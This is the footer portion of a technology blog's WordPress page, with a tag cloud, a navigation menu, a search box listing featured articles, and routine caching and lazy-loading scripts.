<a href="https://digitalgadgetwave.com/tag/used-describe/" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11pt;" aria-label="used describe (18 items)">used describe</a>
<a href="https://digitalgadgetwave.com/tag/wide-range/" class="tag-cloud-link tag-link-309 tag-link-position-23" style="font-size: 11pt;" aria-label="wide range (41 items)">wide range</a>
<a href="https://digitalgadgetwave.com/tag/your-computer/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 11pt;" aria-label="your computer (35 items)">your computer</a></p></div></div></div><p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2026 DigitalGadgetWave.com.</p></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
</svg>
</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-off-canvas" class=" slideout-menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-164"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li></ul></div></div></nav><div class="slideout-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}()</script> <div class="gp-modal gp-search-modal" id="gp-search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><section class="gb-container gb-container-0d9ab800"><form role="search" method="get" action="https://digitalgadgetwave.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form><h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2><div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-3898 post type-post status-publish format-standard hentry category-glossary"><article class="gb-container gb-container-a8dac7ee"><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2025-10-28T13:07:57+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/understanding-linear-feet-a-complete-guide-for-home-projects-and-material-estimation/">Understanding Linear Feet: A Complete Guide for Home Projects and Material Estimation</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-connectivity-needs tag-internet-connectivity tag-line-provider tag-lines-offer tag-providers-offer tag-your-business"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/"><img data-lazyloaded="1" src="[data-uri]" width="482" height="362" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg 482w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w-300x225.jpg 300w" data-sizes="auto, (max-width: 482px) 100vw, 482px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:46:24+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/">T1 Line Costs: Pricing, Providers, and Comparison</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-average-number tag-average-number-days tag-collect-payment tag-company-collect tag-company-collect-payment"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="351" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg 1024w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-300x103.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-768x263.jpg 768w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms.jpg 1026w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:14:41+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/">DSO Decoded: Understanding the Meaning Behind the Acronym</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div></div></section></div></div></div> <script id="generate-offside-js-extra" type="litespeed/javascript">var offSide={"side":"left"}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="generate-menu-js-extra" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script src="https://app.tinyadz.com/scripts/ads.js?siteId=68137440c0d985ee8bebdf65" type="module" async></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-content/litespeed/js/6c6cc7023ea368deae72e8d2e44ca7c8.js?ver=ebb32"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:44:04 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-21 12:44:03 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->